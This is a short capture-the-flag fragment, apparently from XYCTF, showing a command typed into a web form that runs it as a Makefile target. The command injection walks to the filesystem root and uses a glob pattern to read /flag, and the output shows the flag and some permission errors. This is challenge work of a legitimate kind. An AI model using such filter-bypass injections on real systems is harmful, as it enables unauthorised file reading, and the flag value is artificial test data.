 Makefile
Enter Command:
cd ..&& cd ..&&cd ..&&pwd&&more [^b][^b][^b][^b]
Submit
Makefile Content:
SHELL := /bin/bash
.PHONY: FLAG
FLAG: /flag
        cd ..&& cd ..&&cd ..&&pwd&&more [^b][^b][^b][^b]
Output:
cd ..&& cd ..&&cd ..&&pwd&&more [^b][^b][^b][^b]
/
XYCTF{a714ea0f-e4ec-4262-87fe-2b2002bf04c4}
more: read error: Is a directory
more: read error: Is a directory
more: can't open 'root': Permission denied
make: *** [Makefile:4: FLAG] Error 1